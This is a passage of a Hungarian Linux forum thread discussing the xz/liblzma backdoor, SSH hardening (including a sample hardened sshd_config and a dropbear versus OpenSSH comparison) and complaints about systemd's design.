<p>* ráadásul ez kisse határeset is, supply chain, suppy chain, de valójában eleve nem megbízható kód került egy szállított szoftver forrásába is, az, hogy itt a kiscsóka úgy fest, meg social engineeringelte a projektet, de valójában simán kelhetett volna fel ballábbal a szoftver írója is (lásd mindenféle we support ukraine patcheket az utóbbi pár évben random helyeken, simán lehet, hogy valaki nem zászlót rajzol a konzolra, hanem belecsempész egy backdoort, és odaadja support gyanánt az ukránoknak), szóval at the end of the day, ez egy trust issue.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044765" class="vote_counter vote-counter-3044765">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="13886" id="comment-3044823" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>muszi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 17:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044566#comment-3044566" class="permalink" rel="bookmark" hreflang="hu">Írtam is, hogy Debian…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044823#comment-3044823" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044566" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044566?destination=/node/184769&amp;token=ny6O9VW1fzByMR_5OShhSqNTdFrTV1qYmcYnc3EE2l0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712245344"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>sshd_config publickey+pam:</p>

<pre>
<code>HostbasedAuthentication no
IgnoreUserKnownHosts yes

PubkeyAuthentication yes

PasswordAuthentication no
KerberosAuthentication no
GSSAPIAuthentication no

KbdInteractiveAuthentication yes
ChallengeResponseAuthentication yes

UsePAM yes

AuthenticationMethods publickey,keyboard-interactive:pam

PermitRootLogin no
LoginGraceTime 60

Banner /etc/issue.net
PrintLastLog no
PrintMotd no

PermitUserRC no

AcceptEnv LANG LC_*
</code></pre></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044823" class="vote_counter vote-counter-3044823">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1311" id="comment-3044861" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 04. 04., cs – 19:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044566#comment-3044566" class="permalink" rel="bookmark" hreflang="hu">Írtam is, hogy Debian…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044861#comment-3044861" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044566" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044566?destination=/node/184769&amp;token=ny6O9VW1fzByMR_5OShhSqNTdFrTV1qYmcYnc3EE2l0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712253049"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><em>"a RedHat se jobb"</em></p>

<p>Nekem az jött le, hogy a Redhat egészen közel járt hozzá, hogy észrevegye. Talán a valgrind scan jelzett be náluk. A jóhiszeműség volt a vesztük, mert először pont a fejlesztőt (Jia Tan-t) értesítették, aki pedánsan vett fel rá bug ticketet, megköszönte a Redhat-nek és "javította".</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044861" class="vote_counter vote-counter-3044861">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="2195" id="comment-3044510" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 20:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044510#comment-3044510" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712169309"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ahol lehet ott ki se engedjuk az ssh-t a netre (csak fix ip-rol vagy vpn-en elerheto), ahol muszaj ott at lehet rakni non-default portra (es mondjuk nem 2222-re), lehetoleg olyanra ami nmap default scan portlistben sincs benne (by default csak 1000 portot nez, meg lehet tuzfalon is szurni a portscant ratelimittel). persze celzott tamadas ellen ez xart sem er, de legalabb a netet scannelo malwareket megallitja.</p>

<p>a dropbear amugy jo otlet, pont tegnap neztem at mi a kinalat ssh server implementaciokbol, hat nem sok van, es ami van meg ezeken kivul az meg rosszabb security szempontbol.&nbsp; dropbear elonye hogy le lehet eleg minimalra forditani, hogy semmin se dependeljen, meg a zlib is kihagyhato belole, es sajat ssl implementacioja van (nem opensslt hasznal). 200+ fejlesztoje van githubon, talan jobban ervenyesul a manyeyeballs is.&nbsp; hatranya hogy az openssh utan a 2. legelterjedtebb cucc (foleg embedded/iot/soho eszkozokben), igy jobb celpont a hackereknek.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044510" class="vote_counter vote-counter-3044510">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10937" id="comment-3044569" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 03., sze – 23:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3044510#comment-3044510" class="permalink" rel="bookmark" hreflang="hu">ahol lehet ott ki se…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044569#comment-3044569" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044510" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044510?destination=/node/184769&amp;token=QjP6kGlogSDszbGlbG9JU5MpKDj2q6oNPFF72JHV0UQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712181265"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, az Interneten figyelő ssh szervereknél a high-port amúgy is alap. Még az jutott eszembe, hogy innentől az Internetről elérhető ssh-nak en-bloc vége, és egy Zerotier vagy valami még lightos VPN még lesz előtte.&nbsp;</p>

<p>És a dropbear-nél nekem is ez volt az ellenérv: ha valaki embedded eszközre akar malware-t csinálni akkor a dropbear nagyon is jó célpont. De ezzel a logikával az openssh még jobb célpont :) Szóval itt személyes diverzifikáció (szegény ember vízzel főz) lesz a megoldás: ha új gépet húzok arra dropbear kerül alapból. Ami van, az meg szép lassan átkerül -- vagy nem. Ha valami beüt, legalább nem minden lesz érintett.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044569" class="vote_counter vote-counter-3044569">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3044874" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 20:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044569#comment-3044569" class="permalink" rel="bookmark" hreflang="hu">Igen, az Interneten figyelő…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044874#comment-3044874" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044569" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044569?destination=/node/184769&amp;token=jaEE5Iwrk-cDNh5LHwe8lF1x5dYylRsktkoZgxnLEEw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712256449"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>meg ez is eleg fura, belepek 'arpi' userrel es root-kent fut az sshd child processz is:</p>

<p>root&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 124630&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1&nbsp; 0 Apr02 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 00:02:03 dropbear -R<br>
root&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 154619&nbsp; 124630&nbsp; 0 18:43 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 00:00:00 dropbear -R<br>
arpi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 154620&nbsp; 154619&nbsp; 0 18:43 pts/7&nbsp;&nbsp;&nbsp; 00:00:00 -bash<br>
arpi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 154628&nbsp; 154620&nbsp; 0 18:43 pts/7&nbsp;&nbsp;&nbsp; 00:00:00 ps -ef</p>

<p>ezzel szemben az openssh:</p>

<p>root&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2227&nbsp;&nbsp;&nbsp;&nbsp; 1&nbsp; 0&nbsp; 2023 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 00:10:51 /usr/sbin/sshd<br>
root&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7547&nbsp; 2227&nbsp; 0 20:46 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 00:00:00 sshd: arpi [priv]<br>
arpi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7549&nbsp; 7547&nbsp; 0 20:46 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 00:00:00 sshd: arpi@pts/0<br>
arpi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7550&nbsp; 7549&nbsp; 0 20:46 pts/0&nbsp;&nbsp;&nbsp; 00:00:00 -bash<br>
arpi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7569&nbsp; 7550&nbsp; 0 20:46 pts/0&nbsp;&nbsp;&nbsp; 00:00:00 ps -ef</p>

<p>bar itt igazabol 2 sshd is forkolodik egymasbol, egyik root masik arpi userrel?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044874" class="vote_counter vote-counter-3044874">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1759" id="comment-3044875" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>godot</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 20:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3044874#comment-3044874" class="permalink" rel="bookmark" hreflang="hu">meg ez is eleg fura, belepek…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044875#comment-3044875" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044874" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044874?destination=/node/184769&amp;token=0_GhY1dxnwPH2MGiA2vePQefoIGVfFsKY0Zp1gHaiZw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712257041"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://github.com/openssh/openssh-portable/blob/master/README.privsep">https://github.com/openssh/openssh-portable/blob/master/README.privsep</a></p>

<p>Egyébként két napja commitolták, hogy ne kelljen a libsystemd -t linkelni (és azzal berántani a liblzma-t ) a notify támogatáshoz.</p>

<p><a href="https://github.com/openssh/openssh-portable/commit/08f579231cd38a1c657aaa6ddeb8ab57a1fd4f5c">https://github.com/openssh/openssh-portable/commit/08f579231cd38a1c657a…</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044875" class="vote_counter vote-counter-3044875">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3045608" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 07., v – 11:26 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>godot</span>
   <a href="/comment/3044875#comment-3044875" class="permalink" rel="bookmark" hreflang="hu">https://github.com/openssh…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045608#comment-3045608" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044875" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044875?destination=/node/184769&amp;token=OtG7dHhC1GJclaqxlJC009JaQb8bKjFLSNxWKC-5Skk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712481983"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>Egyébként két napja commitolták, hogy ne kelljen a libsystemd -t linkelni</blockquote>Eleve elcseszett ötlet volt a systemd részéről, hogy linkelni kell a libsystemd-t a támogatott daemonokba. Érdekes, a SysV de még az agyonbonyolított solarisos svc is képes megoldani enélkül.

Na de a lényeg, hogy valóban, tökéletesen igazad van, ez <em>a tényleges fix</em>. Ki kell hajítani a felesleges függőségeket, és durván fogyókúrára fogni a supply-chaint, hogy csökkenjen a támadható felület.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045608" class="vote_counter vote-counter-3045608">6 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045628" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 12:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3045608#comment-3045608" class="permalink" rel="bookmark" hreflang="hu">Egyébként két napja…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045628#comment-3045628" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045608" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045608?destination=/node/184769&amp;token=CBzSDv5atHlfypKNj7Unkb6BNRiYSKo-TZ9XobSX53o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712485878"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>az megvan hogy mit csinal a <em>lib</em>systemd?</p>

<p>persze majd implementalja le mindenki sajat maga (AS szabvany szerint) azokat a kodokat amivel beszelget a systemd-vel...</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045628" class="vote_counter vote-counter-3045628">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3045675" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 15:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3045628#comment-3045628" class="permalink" rel="bookmark" hreflang="hu">az megvan hogy mit csinal a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045675#comment-3045675" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045628" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045628?destination=/node/184769&amp;token=NSDTscM0RBj3oSzcIyzx8UzfvGB8LzGDanYy6u34pdA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712497802"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt; az megvan hogy mit csinal a <em>lib</em>systemd?</p>

<p>nincs</p>

<p>&gt; a kodokat amivel beszelget a systemd-vel...</p>

<p>de mi a halalnak kell <em>beszelgetni</em> vele? 100 evig jo volt erre a signal kuldes/fogadas unix rendszereken. SIGTERM, SIGHUP stb.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045675" class="vote_counter vote-counter-3045675">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045697" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 17:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3045675#comment-3045675" class="permalink" rel="bookmark" hreflang="hu">&gt; az megvan hogy mit csinal…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045697#comment-3045697" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045675" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045675?destination=/node/184769&amp;token=fRY7nKZTFsN08s-xIXe669_vF92VmpBP-qYh9jWQ-hw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712502621"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>mert a systemd initnek igy mar nem csak _egy_ signalt lehet kuldeni, hanem <a href="https://www.freedesktop.org/software/systemd/man/latest/systemd-notify.html">joval tobb infot</a>. nyilvan egy signal is jo megoldas, ahogy elodeinknek is eleg volt a <a href="https://kepregenydb.hu/images/comics/63/goliat--1081.jpg">kobalta</a>!&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045697" class="vote_counter vote-counter-3045697">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3045732" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 07., v – 18:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3045697#comment-3045697" class="permalink" rel="bookmark" hreflang="hu">mert a systemd initnek igy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045732#comment-3045732" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045697" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045697?destination=/node/184769&amp;token=jaHizq8nVDB6ef5mMKaEfGRe9eksQ0z0RrGW9ET52MI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712509557"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Arpi_esp-nek teljesen igaza van, mi a halálnak kell kommunikálni oda-vissza? Bőven elég annyi, amit a signal nyújt, ráadásul ezeket a parancsokat a systemd küldi a service-nak, és nem pedig fordítva a service a systemd-nek! A visszafele iránynak semmi értelme. (Az meg már csak hab a tortán, hogyha nem standard módon ellenőrzi a service állapotát, hanem elhiszi, amit az magáról állít, akkor könnyedén inkonzisztencia alakulhat ki. Pl. mi van akkor, ha egy service elküldi a "rendben elindultam" jelzést, majd bedobja a törülközőt. A systemd ilyenkor képtelen újraindítani a service-t, mert a legutóbbi üzenet miatt azt hiszi, minden okés. Konkrétan szoptam már ezzel.)

Hullára felesleges a libsystemd, csak arra jó, hogy mivel szarul van megírva, támadási felületet adjon, másra nem. Egy szolgáltatásnak tök felesleges bármilyen infót is küldeni az init-nek, bőven megfelel a célnak egy pid fájl is. Abból már lehet tudni, hogy elindult-e sikeresen, és ha igen, akkor kinek kell a signalokat küldeni (ami mégegyszer, init-service irány, és NEM service-init irány). Másra nincs szükség.

Egyébként szvsz a legundorítóbb dolog a journalctl, egy fos az egész, olvashatatlan a kimenete, képtelenség kihámozni az üzeneteiből, hogy mi a fasz történt, ráadásul tök felesleges redundancia, mert pont erre való a syslog. Ha egy init környezet nagyon akarná tudni, mi a fene folyik egy service-on belül, akkor arra ott az <a href="https://www.rfc-editor.org/rfc/rfc5424">RFC5424</a>, ami rendesen ki lett találva, jól strukturált üzenetekkel (a protokoll sokkal több, mint amit a logokban látsz!).

Ha a jóval több infó a cél, simán nézhetné azt, nem kell ehhez újra feltalálni a spanyolviaszt, csak sokkal szarabbul, ahogy a systemd tette. (Ja, és a syslog küldéshez még plusz lib sem kell, POSIX szabvány, tehát nincs plusz supply-chain attack felület, nincs extra függőség, az OpenSSH egyébként is használja, és mivel egyirányú csak-küldés kommunikáció, azon keresztül egész biztos nem lehet backdoor-t telepíteni, hacsak nem magát a libc-t támadják, ami egy ici-picit macerásabb, mint egy 3rd party libet támadni.)

Továbbra is fenntartom, hogy a tényleges probléma itt az, hogy a systemd egy hulladék, pocsékul megtervezett bloated fos. Nekem soha semmi bajom nem volt a SysV init-tel, mindig tette szépen a dolgát, tök felesleges volt lecserélni csak mert. Én eddig még semmi előnyét nem tapasztaltam meg a systemd-nek, csak a problémáiba futottam bele a hétköznapi használat során.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045732" class="vote_counter vote-counter-3045732">7 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3045743" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 19:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
